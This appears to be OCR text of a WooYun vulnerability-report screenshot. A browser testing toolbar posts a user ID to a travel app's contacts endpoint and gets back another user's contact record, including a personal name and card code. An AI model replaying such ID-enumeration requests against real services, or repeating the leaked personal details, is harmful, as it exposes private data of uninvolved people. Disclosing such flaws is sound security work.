 Firefox
http://ios.update.t...300/myContacts.htm
ios.update.trip8080.com/iphone/v0300/myContacts.htm
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://ios.update.trip8080.com/iphone/v0300/myContacts.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data
userId=1707374
{"contacts":[{"cardCode":"330 22521","defaultFlag":"N","fkUserId":1707374,"name":"杨依霞","pkMemberContactId":14308}],"msg":"","page":
{"currentPage":1,"numPerPage":10,"totalPages":1,"totalRows":1},"tag":""}
www.wooyun.org